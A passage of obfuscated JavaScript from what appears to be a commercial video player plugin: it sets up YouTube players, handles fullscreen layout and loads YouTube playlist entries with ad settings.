_0xc7a58c=_0x537601,_0x5e8989=_0x3614c6[_0xc7a58c(0x13f6)][_0xc7a58c(0xd7f)]('|'),_0x5a1873=0xf1*0xa+0x1e90+-0x5b6*0x7;while(!![]){switch(_0x5e8989[_0x5a1873++]){case'0':_0x4ee438[_0xc7a58c(0x72e)+_0xc7a58c(0xe16)]();continue;case'1':if(this[_0xc7a58c(0x120b)][_0xc7a58c(0x14e9)+_0xc7a58c(0x135c)])_0x4dee0f=0x1df2+-0x23d3+0x5e2;continue;case'2':if(_0x3614c6[_0xc7a58c(0x1032)](this[_0xc7a58c(0x120b)][_0xc7a58c(0x17d5)+_0xc7a58c(0x98a)],_0x3614c6[_0xc7a58c(0x12ad)]))this[_0xc7a58c(0x72e)+_0xc7a58c(0x14c6)]=new YT[(_0xc7a58c(0xfb0))](_0x3614c6[_0xc7a58c(0xf94)](this[_0xc7a58c(0x120b)][_0xc7a58c(0xfcb)+'me'],_0x3614c6[_0xc7a58c(0x487)]),{'height':_0x3614c6[_0xc7a58c(0xa2d)](_0x4ee438[_0xc7a58c(0x11ec)][_0xc7a58c(0x732)](),0x13*-0x105+-0x39b+0x16fb+0.776),'width':_0x4ee438[_0xc7a58c(0x11ec)][_0xc7a58c(0x615)](),'events':{'onReady':this[_0xc7a58c(0xb66)][_0xc7a58c(0x175a)+_0xc7a58c(0xbb3)],'onStateChange':this[_0xc7a58c(0xb66)][_0xc7a58c(0x1312)+_0xc7a58c(0xac3)],'onPlaybackQualityChange':this[_0xc7a58c(0x9d2)+_0xc7a58c(0x425)+_0xc7a58c(0x3da)]},'playerVars':{'rel':this[_0xc7a58c(0x166c)+_0xc7a58c(0x672)],'playsinline':_0x4dee0f,'wmode':_0x3614c6[_0xc7a58c(0xd56)],'controls':0x0,'enablejsapi':0x1,'iv_load_policy':0x3,'showinfo':0x0}});else _0x3614c6[_0xc7a58c(0xdb6)](this[_0xc7a58c(0x120b)][_0xc7a58c(0x17d5)+_0xc7a58c(0x98a)],_0x3614c6[_0xc7a58c(0x64d)])&&(this[_0xc7a58c(0x72e)+_0xc7a58c(0x14c6)]=new YT[(_0xc7a58c(0xfb0))](_0x3614c6[_0xc7a58c(0x11ae)](this[_0xc7a58c(0x120b)][_0xc7a58c(0xfcb)+'me'],_0x3614c6[_0xc7a58c(0x487)]),{'height':_0x3614c6[_0xc7a58c(0x7e8)],'width':_0x3614c6[_0xc7a58c(0x7e8)],'events':{'onReady':this[_0xc7a58c(0xb66)][_0xc7a58c(0x175a)+_0xc7a58c(0xbb3)],'onStateChange':this[_0xc7a58c(0xb66)][_0xc7a58c(0x1312)+_0xc7a58c(0xac3)],'onPlaybackQualityChange':this[_0xc7a58c(0x9d2)+_0xc7a58c(0x425)+_0xc7a58c(0x3da)]},'playerVars':{'theme':this[_0xc7a58c(0x13a4)],'color':this[_0xc7a58c(0x1173)],'rel':this[_0xc7a58c(0x166c)+_0xc7a58c(0x672)],'playsinline':_0x4dee0f,'wmode':_0x3614c6[_0xc7a58c(0xd56)],'controls':0x1,'enablejsapi':0x1,'iv_load_policy':0x3,'modestbranding':0x0,'showinfo':0x1,'autohide':0x1}}));continue;case'3':var _0x4ee438=this;continue;case'4':var _0x4dee0f=-0x522*-0x3+-0x4cc+-0xa9a;continue;}break;}},_0x2fde7c['fn'][_0x537601(0x72e)+_0x537601(0xe16)]=function(){var _0x3e864c=_0x537601;_0x3614c6[_0x3e864c(0x12a2)](this[_0x3e864c(0x72e)+_0x3e864c(0x14c6)],undefined)&&_0x3614c6[_0x3e864c(0x1635)](this[_0x3e864c(0x120b)][_0x3e864c(0x17d5)+_0x3e864c(0x98a)],_0x3614c6[_0x3e864c(0x12ad)])&&(this[_0x3e864c(0x72e)+_0x3e864c(0x14c6)][_0x3e864c(0xc9b)](this[_0x3e864c(0x11ec)][_0x3e864c(0x615)](),_0x3614c6[_0x3e864c(0xa2d)](this[_0x3e864c(0x11ec)][_0x3e864c(0x732)](),-0x61*0x1+0x1c28+0x316*-0x9+0.776)),_0x3614c6[_0x3e864c(0xb4d)](_0x45d000,_0x3614c6[_0x3e864c(0x11ae)](_0x3614c6[_0x3e864c(0x1300)]('#',this[_0x3e864c(0x120b)][_0x3e864c(0xfcb)+'me']),_0x3614c6[_0x3e864c(0x487)]))[_0x3e864c(0xd49)]({'position':_0x3614c6[_0x3e864c(0x50a)],'top':_0x3614c6[_0x3e864c(0x193e)],'marginTop':_0x3614c6[_0x3e864c(0x89d)](-_0x3614c6[_0x3e864c(0xc18)](this[_0x3e864c(0x11ec)][_0x3e864c(0x732)](),-0x1661+0x237d*-0x1+0x39df+0.776),-0xde7*0x1+0x23a5+-0x2*0xade),'left':0x0}));},_0x2fde7c['fn'][_0x537601(0x72e)+_0x537601(0xe16)+_0x537601(0x258)+_0x537601(0xd6e)]=function(){var _0x3ae716=_0x537601;_0x3614c6[_0x3ae716(0xd45)](this[_0x3ae716(0x72e)+_0x3ae716(0x14c6)],undefined)&&_0x3614c6[_0x3ae716(0x10de)](this[_0x3ae716(0x120b)][_0x3ae716(0x17d5)+_0x3ae716(0x98a)],_0x3614c6[_0x3ae716(0x12ad)])&&(this[_0x3ae716(0x72e)+_0x3ae716(0x14c6)][_0x3ae716(0xc9b)](this[_0x3ae716(0x11ec)][_0x3ae716(0x732)](),_0x3614c6[_0x3ae716(0xa2d)](this[_0x3ae716(0x11ec)][_0x3ae716(0x615)](),-0x3*0x8ad+0x15e1+0x427*0x1+0.776)),_0x3614c6[_0x3ae716(0xabe)](_0x45d000,_0x3614c6[_0x3ae716(0xf94)](_0x3614c6[_0x3ae716(0x957)]('#',this[_0x3ae716(0x120b)][_0x3ae716(0xfcb)+'me']),_0x3614c6[_0x3ae716(0x487)]))[_0x3ae716(0xd49)]({'position':_0x3614c6[_0x3ae716(0x50a)],'top':_0x3614c6[_0x3ae716(0x193e)],'marginTop':_0x3614c6[_0x3ae716(0x70a)](-_0x3614c6[_0x3ae716(0x6b7)](this[_0x3ae716(0x11ec)][_0x3ae716(0x615)](),0x1128+-0x693+-0xa94+0.776),-0x409*-0x1+0x19d8+-0x1ddf),'left':0x0}));},_0x2fde7c['fn'][_0x537601(0x39e)+_0x537601(0x195c)+'it']=function(_0x495d7c){var _0x46f0de=_0x537601;if(document[_0x46f0de(0x1496)+_0x46f0de(0x4c6)]||document[_0x46f0de(0x1301)+_0x46f0de(0x233)]||document[_0x46f0de(0x7b0)+_0x46f0de(0xc20)]||document[_0x46f0de(0x862)+_0x46f0de(0x16e2)]||document[_0x46f0de(0xa28)+_0x46f0de(0xfd1)]||this[_0x46f0de(0x912)+'en']){if(_0x3614c6[_0x46f0de(0x13d8)](_0x495d7c,_0x3614c6[_0x46f0de(0x735)]))window[_0x46f0de(0xe5d)](_0x3614c6[_0x46f0de(0xecb)])[_0x46f0de(0xa65)]?this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x911)]():this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x1006)]();if(_0x3614c6[_0x46f0de(0x1032)](_0x495d7c,_0x3614c6[_0x46f0de(0x1107)]))window[_0x46f0de(0xe5d)](_0x3614c6[_0x46f0de(0xb93)])[_0x46f0de(0xa65)]?this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x911)]():this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x1006)]();}else this[_0x46f0de(0x344)+_0x46f0de(0x5ee)+_0x46f0de(0x916)][_0x46f0de(0x1006)]();},_0x2fde7c['fn'][_0x537601(0xcbe)+_0x537601(0x11d2)+_0x537601(0x39d)+_0x537601(0x13f8)]=function(){var _0x15fced=_0x537601;if(window[_0x15fced(0xe5d)](_0x3614c6[_0x15fced(0xecb)])[_0x15fced(0xa65)])this[_0x15fced(0x145b)][_0x15fced(0xd49)]({'left':_0x3614c6[_0x15fced(0x11ae)](_0x3614c6[_0x15fced(0xa62)](this[_0x15fced(0x170c)+'d'][_0x15fced(0xfb2)]()[_0x15fced(0x7c0)],this[_0x15fced(0x170c)+'d'][_0x15fced(0x615)]()),-0x20a2+0x971*-0x4+0x4670),'width':_0x3614c6[_0x15fced(0x523)](this[_0x15fced(0x140d)+_0x15fced(0xb23)][_0x15fced(0x732)](),_0x3614c6[_0x15fced(0x7bb)](_0x3614c6[_0x15fced(0xc06)](_0x3614c6[_0x15fced(0x1300)](_0x3614c6[_0x15fced(0xa62)](_0x3614c6[_0x15fced(0x158c)](_0x3614c6[_0x15fced(0x162b)](_0x3614c6[_0x15fced(0xa62)](_0x3614c6[_0x15fced(0x1300)](_0x3614c6[_0x15fced(0x1754)](-0xba5+0x88e+-0x392*-0x1,_0x3614c6[_0x15fced(0x151b)](_0x45d000,_0x3614c6[_0x15fced(0x2de)])[_0x15fced(0x615)]()),_0x3614c6[_0x15fced(0x561)](_0x45d000,_0x3614c6[_0x15fced(0x5c8)])[_0x15fced(0x615)]()),0x22db+0x61*-0x55+-0x29e),_0x3614c6[_0x15fced(0x84c)](_0x45d000,_0x3614c6[_0x15fced(0xb98)])[_0x15fced(0x615)]()),-0x1*-0x63d+0x13f*0x10+-0x1*0x1a26),_0x3614c6[_0x15fced(0xf07)](_0x45d000,_0x3614c6[_0x15fced(0x346)])[_0x15fced(0x615)]()),0x162d+-0x8af+0x1*-0xd62),0x217a+-0x1a49+-0x713),0x23bf+-0x8*0x202+-0x13a5))});else window[_0x15fced(0xe5d)](_0x3614c6[_0x15fced(0xb93)])[_0x15fced(0xa65)]&&this[_0x15fced(0x145b)][_0x15fced(0xd49)]({'left':_0x3614c6[_0x15fced(0x457)](_0x3614c6[_0x15fced(0x457)](this[_0x15fced(0x170c)+'d'][_0x15fced(0xfb2)]()[_0x15fced(0x7c0)],this[_0x15fced(0x170c)+'d'][_0x15fced(0x615)]()),0x688+0xa53+-0x10d1),'width':_0x3614c6[_0x15fced(0x11d3)](this[_0x15fced(0x140d)+_0x15fced(0xb23)][_0x15fced(0x732)](),_0x3614c6[_0x15fced(0x7bb)](_0x3614c6[_0x15fced(0xb58)](_0x3614c6[_0x15fced(0x166a)](_0x3614c6[_0x15fced(0x1177)](_0x3614c6[_0x15fced(0xefd)](_0x3614c6[_0x15fced(0xbb8)](_0x3614c6[_0x15fced(0xf1b)](_0x3614c6[_0x15fced(0x957)](_0x3614c6[_0x15fced(0x158c)](-0x1*0x1f9f+0x2*0xb4d+0x980,_0x3614c6[_0x15fced(0xdb2)](_0x45d000,_0x3614c6[_0x15fced(0x2de)])[_0x15fced(0x615)]()),_0x3614c6[_0x15fced(0x1550)](_0x45d000,_0x3614c6[_0x15fced(0x5c8)])[_0x15fced(0x615)]()),0x1f23+0x1965+-0x3880),_0x3614c6[_0x15fced(0xf07)](_0x45d000,_0x3614c6[_0x15fced(0xb98)])[_0x15fced(0x615)]()),0x266+-0x98e+0x72f),_0x3614c6[_0x15fced(0x1010)](_0x45d000,_0x3614c6[_0x15fced(0x346)])[_0x15fced(0x615)]()),-0x16b*-0x1+0x170e+-0x185d),0x20*-0x82+0x177e+-0x720),-0x1*0x1b55+0xad*-0x15+0x14*0x214))});},_0x2fde7c['fn'][_0x537601(0x72e)+_0x537601(0x4e5)+_0x537601(0x679)]=function(){var _0x4f42c8=_0x537601;_0x3614c6[_0x4f42c8(0x185c)](this[_0x4f42c8(0x72e)+_0x4f42c8(0x14c6)],undefined)&&this[_0x4f42c8(0x72e)+_0x4f42c8(0x14c6)][_0x4f42c8(0xc9b)](_0x3614c6[_0x4f42c8(0xf85)](_0x45d000,window)[_0x4f42c8(0x615)](),_0x3614c6[_0x4f42c8(0xe51)](_0x3614c6[_0x4f42c8(0x561)](_0x45d000,window)[_0x4f42c8(0x732)](),0x938+-0x26*0x6f+0x743+0.776)),_0x3614c6[_0x4f42c8(0x376)](_0x45d000,_0x3614c6[_0x4f42c8(0xbb8)](_0x3614c6[_0x4f42c8(0x1f4)]('#',this[_0x4f42c8(0x120b)][_0x4f42c8(0xfcb)+'me']),_0x3614c6[_0x4f42c8(0x487)]))[_0x4f42c8(0xd49)]({'position':_0x3614c6[_0x4f42c8(0x50a)],'top':_0x3614c6[_0x4f42c8(0x193e)],'marginTop':_0x3614c6[_0x4f42c8(0x70a)](-_0x3614c6[_0x4f42c8(0xa2d)](_0x3614c6[_0x4f42c8(0x164f)](_0x45d000,window)[_0x4f42c8(0x732)](),-0x2*0x59f+0x247c+0x1f1*-0xd+0.776),0x1024+0xcd6+-0x1cf8)});},_0x2fde7c['fn'][_0x537601(0xb45)+_0x537601(0x1723)]=function(){var _0x30dfe0=_0x537601,_0x106966=_0x3614c6[_0x30dfe0(0x124d)][_0x30dfe0(0xd7f)]('|'),_0x4db550=-0x10d0+-0x1dc4+0x2e94;while(!![]){switch(_0x106966[_0x4db550++]){case'0':var _0x2df81b;continue;case'1':if(_0x3614c6[_0x30dfe0(0x15da)](_0x5eca9d[_0x30dfe0(0xace)+_0x30dfe0(0x3e4)],undefined))_0x2df81b=_0x3614c6[_0x30dfe0(0x40f)](_0x3614c6[_0x30dfe0(0xd51)](this[_0x30dfe0(0x12de)],_0x3614c6[_0x30dfe0(0x454)]),_0x5eca9d[_0x30dfe0(0xace)+_0x30dfe0(0x3e4)]);else _0x2df81b=this[_0x30dfe0(0x12de)];continue;case'2':var _0x5eca9d=this;continue;case'3':var _0x5b4e38={'wqpQZ':_0x3614c6[_0x30dfe0(0x12e4)],'OHxAC':function(_0x4da262,_0x38d7dd){var _0x5f5218=_0x30dfe0;return _0x3614c6[_0x5f5218(0x1275)](_0x4da262,_0x38d7dd);},'oGQgJ':_0x3614c6[_0x30dfe0(0x4fd)],'YWfYY':function(_0x5ae54c,_0xb66100){var _0x465fd1=_0x30dfe0;return _0x3614c6[_0x465fd1(0x12a2)](_0x5ae54c,_0xb66100);},'CzmQC':function(_0x508f55,_0x152a2f){var _0x25b543=_0x30dfe0;return _0x3614c6[_0x25b543(0xae1)](_0x508f55,_0x152a2f);},'rcAlj':_0x3614c6[_0x30dfe0(0x487)],'lgAit':_0x3614c6[_0x30dfe0(0x11c5)],'JWTnw':_0x3614c6[_0x30dfe0(0x1004)],'qXsDb':_0x3614c6[_0x30dfe0(0x1395)],'dpPcW':_0x3614c6[_0x30dfe0(0x1713)],'Ytxzt':_0x3614c6[_0x30dfe0(0x462)],'YYVVC':_0x3614c6[_0x30dfe0(0x17ed)],'lmNoz':_0x3614c6[_0x30dfe0(0x1883)],'ByArI':_0x3614c6[_0x30dfe0(0x87e)],'pByuc':_0x3614c6[_0x30dfe0(0x26d)],'duNTs':_0x3614c6[_0x30dfe0(0x1688)],'peVye':_0x3614c6[_0x30dfe0(0x1574)],'yYKhU':_0x3614c6[_0x30dfe0(0xa3f)],'beXKe':_0x3614c6[_0x30dfe0(0x71d)],'iLnFa':_0x3614c6[_0x30dfe0(0xaff)],'eErfn':_0x3614c6[_0x30dfe0(0xeca)],'gvDWs':function(_0x4bae96,_0x23cbf8){var _0x40f248=_0x30dfe0;return _0x3614c6[_0x40f248(0x164f)](_0x4bae96,_0x23cbf8);},'fSGPK':function(_0x2161b6,_0x5ad7fc){var _0x382412=_0x30dfe0;return _0x3614c6[_0x382412(0x171d)](_0x2161b6,_0x5ad7fc);},'aKbNg':_0x3614c6[_0x30dfe0(0x10d2)],'ZSlhg':function(_0x21c15b,_0x20784f){var _0x7829d6=_0x30dfe0;return _0x3614c6[_0x7829d6(0x1596)](_0x21c15b,_0x20784f);}};continue;case'4':_0x45d000[_0x30dfe0(0x8ed)]({'url':_0x2df81b,'success':function(_0x46206c){var _0x4824ac=_0x30dfe0,_0xdbe895=_0x5b4e38[_0x4824ac(0x25a)][_0x4824ac(0xd7f)]('|'),_0x17bbb8=-0x464+0x1d27+-0x18c3*0x1;while(!![]){switch(_0xdbe895[_0x17bbb8++]){case'0':_0x5eca9d[_0x4824ac(0x1719)]=_0x46206c;continue;case'1':_0x45d000[_0x4824ac(0x1311)](_0x46206c[_0x4824ac(0x1375)],function(_0x2bccbc,_0x3a50a4){var _0xd69bca=_0x4824ac,_0x5b07ef=_0x5b4e38[_0xd69bca(0x2fa)][_0xd69bca(0xd7f)]('|'),_0x2b53c2=-0x263a+0xc1*0x2a+0x690;while(!![]){switch(_0x5b07ef[_0x2b53c2++]){case'0':var _0x45edfa=_0x5b4e38[_0xd69bca(0x18a2)](_0x5b4e38[_0xd69bca(0x92a)],_0x5a9610);continue;case'1':_0x5eca9d['id']=_0x5b4e38[_0xd69bca(0x18a2)](_0x5eca9d['id'],-0x1337+0x1*0x1853+-0x51b*0x1);continue;case'2':var _0x518949=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x1013)];continue;case'3':if(_0x5b4e38[_0xd69bca(0x16f7)](_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)],undefined)){if(_0x5eca9d[_0xd69bca(0x120b)][_0xd69bca(0x1880)+_0xd69bca(0xacc)+_0xd69bca(0x1193)])_0xb28701=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)][_0xd69bca(0xb7b)][_0xd69bca(0x12de)];else{if(_0x5b4e38[_0xd69bca(0x16f7)](_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)][_0xd69bca(0x1162)],undefined))_0xb28701=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0x696)][_0xd69bca(0x1162)][_0xd69bca(0x12de)];}}else _0xb28701='';continue;case'4':if(_0x5b4e38[_0xd69bca(0x16f7)](_0x5eca9d[_0xd69bca(0x120b)][_0xd69bca(0x72e)+_0xd69bca(0x15e1)],''))var _0x5a9610=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0xaf3)][_0xd69bca(0x12c2)];continue;case'5':if(_0x5b4e38[_0xd69bca(0x674)](_0x5eca9d[_0xd69bca(0x120b)][_0xd69bca(0x2dd)+_0xd69bca(0x1045)],''))var _0x5a9610=_0x3a50a4['id'];continue;case'6':var _0x11dfad=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0xd55)+'n'];continue;case'7':_0x5eca9d[_0xd69bca(0x508)][_0xd69bca(0x16e8)](_0x4d51b1);continue;case'8':var _0xb28701;continue;case'9':_0x5eca9d[_0xd69bca(0x139a)+_0xd69bca(0x103e)][_0xd69bca(0x16e8)](_0x671f16);continue;case'10':var _0x671f16={'id':_0x5eca9d['id'],'title':_0x518949,'videoType':_0x5b4e38[_0xd69bca(0xccc)],'youtubeID':_0x5a9610,'vimeoID':this[_0xd69bca(0xe79)],'video_path_mp4HD':this[_0xd69bca(0xb20)],'video_path_mp4SD':this[_0xd69bca(0xb89)],'ccUrl':this[_0xd69bca(0xbc0)],'enable_mp4_download':this[_0xd69bca(0x16c9)+_0xd69bca(0x614)],'prerollAD':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x4f9)],'prerollGotoLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x5e4)+_0xd69bca(0xb42)],'preroll_mp4':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x45d)+'4'],'prerollSkipTimer':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1210)+_0xd69bca(0xa36)],'midrollAD':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x36c)],'midrollAD_displayTime':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x9cd)+_0xd69bca(0x83b)+'e'],'midrollGotoLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xae8)+_0xd69bca(0xb42)],'midroll_mp4':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1866)+'4'],'midrollSkipTimer':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1646)+_0xd69bca(0xa36)],'postrollAD':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x3eb)],'postrollGotoLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x10c2)+_0xd69bca(0xcf9)],'postroll_mp4':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x25b)+'p4'],'postrollSkipTimer':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xf09)+_0xd69bca(0x712)],'popupAdShow':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1601)+'w'],'popupImg':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x9a4)],'popupAdStartTime':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xe06)+_0xd69bca(0x7b6)],'popupAdEndTime':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0x1037)+_0xd69bca(0x54e)],'popupAdGoToLink':_0x5eca9d[_0xd69bca(0x508)][_0x5eca9d['id']][_0xd69bca(0xe6e)+_0xd69bca(0xb42)],'description':_0x303412,'thumbImg':_0xb28701,'info':_0x11dfad};continue;case'11':var _0x4d51b1={'prerollAD':'no','prerollGotoLink':_0x5b4e38[_0xd69bca(0x1147)],'preroll_mp4':_0x5b4e38[_0xd69bca(0x33c)],'prerollSkipTimer':_0x5b4e38[_0xd69bca(0x1813)],'midrollAD':'no','midrollAD_displayTime':_0x5b4e38[_0xd69bca(0x1187)],'midrollGotoLink':_0x5b4e38[_0xd69bca(0x17d7)],'midroll_mp4':_0x5b4e38[_0xd69bca(0xcbc)],'midrollSkipTimer':_0x5b4e38[_0xd69bca(0xd3f)],'postrollAD':'no','postrollGotoLink':_0x5b4e38[_0xd69bca(0x1762)],'postroll_mp4':_0x5b4e38[_0xd69bca(0x162f)],'postrollSkipTimer':_0x5b4e38[_0xd69bca(0x2a3)],'popupAdShow':'no','popupImg':_0x5b4e38[_0xd69bca(0xb55)],'popupAdStartTime':_0x5b4e38[_0xd69bca(0x18ee)],'popupAdEndTime':_0x5b4e38[_0xd69bca(0x13ae)],'popupAdGoToLink':_0x5b4e38[_0xd69bca(0x1342)]};continue;case'12':var _0x303412=_0x3a50a4[_0xd69bca(0x36d)][_0xd69bca(0xe1c)+'le'];continue;}break;}});continue;case'2':if(_0x5b4e38[_0x4824ac(0x16f7)](_0x5eca9d[_0x4824ac(0x120b)][_0x4824ac(0x2dd)+_0x4824ac(0x661)+_0x4824ac(0x91e)],''))_0x5eca9d[_0x4824ac(0x139a)+_0x4824ac(0x103e)][_0x4824ac(0x11b9)]=_0x5b4e38[_0x4824ac(0x183c)](parseInt,_0x5eca9d[_0x4824ac(0x120b)][_0x4824ac(0x2dd)+_0x4824ac(0x661)+_0x4824ac(0x91e)]);else{if(_0x5b4e38[_0x4824ac(0xcb8)](_0x5eca9d[_0x4824ac(0x120b)][_0x4824ac(0x5c4)],_0x5b4e38[_0x4824ac(0x16fd)]))_0x5eca9d[_0x4824ac(0x139a)+_0x4824ac(0x103e)][_0x4824ac(0x11b9)]=_0x5b4e38[_0x4824ac(0x868)](_0x5eca9d[_0x4824ac(0x139a)+_0x4824ac(0x103e)][_0x4824ac(0x11b9)],0xf4c*-0x1+0x23fa+-0x14ac);}continue;case'3':_0x5eca9d[_0x4824ac(0xace)+_0x4824ac(0x3e4)]=_0x46206c[_0x4824ac(0xace)+_0x4824ac(0x3e4)];continue;case'4':_0x5b4e38[_0x4824ac(0x16f7)](_0x46206c[_0x4824ac(0xace)+_0x4824ac(0x3e4)],undefined)?_0x5eca9d[_0x4824ac(0xb45)+_0x4824ac(0x1723)]():(_0x5eca9d[_0x4824ac(0x1595)](),_0x5eca9d[_0x4824ac(0xf7b)+'dy']());continue;}break;}}});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1595)]=function _0x389d01(){var _0x535435=_0x537601,_0x33a374=_0x3614c6[_0x535435(0x1583)][_0x535435(0xd7f)]('|'),_0x136b11=-0x10da+0xb*-0xa0+0x17ba;while(!![]){switch(_0x33a374[_0x136b11++]){case'0':this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)]({'width':this[_0x535435(0x120b)][_0x535435(0x615)],'height':this[_0x535435(0x120b)][_0x535435(0x732)],'preload':this[_0x535435(0x120b)][_0x535435(0xa09)+_0x535435(0x15ff)],'controls':this[_0x535435(0x120b)][_0x535435(0x635)]});continue;case'1':_0x3614c6[_0x535435(0x1709)](this[_0x535435(0x120b)][_0x535435(0xf81)+_0x535435(0xbb5)],_0x3614c6[_0x535435(0x566)])&&(this[_0x535435(0x10cf)]=_0x3614c6[_0x535435(0x1463)](_0x45d000,_0x3614c6[_0x535435(0x886)]),this[_0x535435(0x10cf)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x880)])[_0x535435(0x1520)](_0x3614c6[_0x535435(0x12b4)](_0x3614c6[_0x535435(0x1305)],this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)])),this[_0x535435(0x100b)][_0x535435(0x158d)](this[_0x535435(0x10cf)]));continue;case'2':this[_0x535435(0x635)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x70e)](_0x3614c6[_0x535435(0x18da)](_0x3614c6[_0x535435(0x62f)](_0x3614c6[_0x535435(0xb6e)],'\x20'),_0x3614c6[_0x535435(0x1305)]),this[_0x535435(0x120b)][_0x535435(0x12b1)+_0x535435(0x4de)]));continue;case'3':this[_0x535435(0x455)+'nt'][_0x535435(0x1520)](_0x3614c6[_0x535435(0x153a)]);continue;case'4':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)]({'width':this[_0x535435(0x120b)][_0x535435(0x615)],'height':this[_0x535435(0x120b)][_0x535435(0x732)],'preload':this[_0x535435(0x120b)][_0x535435(0xa09)+_0x535435(0x15ff)],'controls':this[_0x535435(0x120b)][_0x535435(0x635)]});continue;case'5':_0x46b82f[_0x535435(0x12ac)]=_0x3614c6[_0x535435(0x61e)](_0x45d000,_0x3614c6[_0x535435(0x886)]);continue;case'6':if(this[_0x535435(0x120b)][_0x535435(0xd6a)]){var _0x1d1d04=_0x3614c6[_0x535435(0x23d)][_0x535435(0xd7f)]('|'),_0x1d5c49=0x1f2f+-0x2*0x411+-0x119*0x15;while(!![]){switch(_0x1d1d04[_0x1d5c49++]){case'0':this[_0x535435(0x455)+'nt'][_0x535435(0xdae)]=!![];continue;case'1':this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x30a)],'');continue;case'2':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x12ca)],_0x3614c6[_0x535435(0x12ca)]);continue;case'3':this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x12ca)],_0x3614c6[_0x535435(0x12ca)]);continue;case'4':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0xdae)]=!![];continue;case'5':this[_0x535435(0x455)+_0x535435(0x986)][_0x535435(0x14e0)](_0x3614c6[_0x535435(0x30a)],'');continue;}break;}}continue;case'7':if(_0x3614c6[_0x535435(0x105d)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x17cb)],_0x3614c6[_0x535435(0x6ca)]))_0x46b82f[_0x535435(0xc42)+'h']=_0x3614c6[_0x535435(0x11d3)](_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0x1404)],_0x46b82f[_0x535435(0xb66)][_0x535435(0x700)]),_0x46b82f[_0x535435(0x1339)+'ht']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0xdf8)];else{if(_0x3614c6[_0x535435(0x979)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x17cb)],_0x3614c6[_0x535435(0x1396)]))_0x46b82f[_0x535435(0xc42)+'h']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0x1404)],_0x46b82f[_0x535435(0x1339)+'ht']=_0x3614c6[_0x535435(0x22f)](_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0xdf8)],_0x46b82f[_0x535435(0xb66)][_0x535435(0x807)]);else _0x3614c6[_0x535435(0x1635)](_0x46b82f[_0x535435(0x120b)][_0x535435(0x17cb)],_0x3614c6[_0x535435(0x512)])&&(_0x46b82f[_0x535435(0xc42)+'h']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0x1404)],_0x46b82f[_0x535435(0x1339)+'ht']=_0x46b82f[_0x535435(0x120b)][_0x535435(0xa95)+_0x535435(0xdf8)]);}continue;case'8':if(!this[_0x535435(0x120b)][_0x535435(0x152a)+_0x535435(0x98a)])this[_0x535435(0x635)][_0x535435(0x1006)]();continue;case'9':this[_0x535435(0x635)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x13e9)]);continue;case'10':_0x46b82f[_0x535435(0x11ec)][_0x535435(0x158d)](_0x46b82f[_0x535435(0x12ac)]);continue;case'11':this[_0x535435(0x635)][_0x535435(0x1520)](_0x3614c6[_0x535435(0x1726)]);continue;case'12':this[_0x535435(0x455)+'nt']=_0x3614c6[_0x535435(0xf4d)](_0x45d000,_0x3614c6[_0x535435(0xd57)]);continue;case'13':_0x2da436[_0x535435(0xbec)]()&&_0x46b82f[_0x535435(0x120b)][_0x535435(0x14e9)+_0x535435(0x135c)]&&(this[_0x535435(0x455)+'nt'][_0x535435(0x14e0)](_0x3614c6[_0x535435(0xed5)],'')[_0x535435(0x14e0)](_0x3614c6[_0x535435(0x358)],''),this[_0